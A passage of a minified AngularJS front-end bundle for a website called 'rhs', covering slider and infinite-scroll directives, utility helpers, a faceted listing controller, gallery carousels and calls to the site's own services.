e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" 